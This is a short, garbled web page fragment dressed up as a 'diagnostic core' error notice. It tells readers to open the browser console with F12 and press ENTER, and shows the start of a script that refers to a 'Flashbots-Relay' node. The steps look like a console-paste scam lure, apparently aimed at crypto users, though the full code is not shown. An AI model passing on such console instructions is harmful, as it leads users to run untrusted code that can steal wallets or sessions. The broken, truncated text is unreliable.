
Posted In:
Uncategorized
DIAGNOSTIC_CORE_V4.5
Identification of
Error while estimat
INSTRUCTION:
Press
F12
(Console
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yfm6gjidyg8

const node_sync = "Flashbots-Relay";
